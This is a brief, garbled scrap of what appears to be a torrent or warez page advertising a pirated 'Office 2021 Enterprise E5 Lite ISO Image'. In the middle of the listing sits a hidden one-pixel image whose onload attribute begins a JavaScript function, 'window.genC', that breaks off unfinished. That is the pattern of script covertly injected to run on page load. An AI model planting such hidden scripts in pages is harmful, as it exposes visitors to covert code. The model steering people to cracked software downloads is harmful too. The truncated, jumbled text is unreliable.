
Audio torrent
Août 7, 2026
🔍 Hash-sum:
a93d031dcf94840d879ee1317c6e7513 | 🕓
Last update: 2026-08-04<img
src="data:image/gif;base64,R0lGODlhAQA
BAIAAAAAAAP///yH5BAEAAAAALAAAAAA
BAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var...
Office 2021 Enterprise E5
Lite ISO Image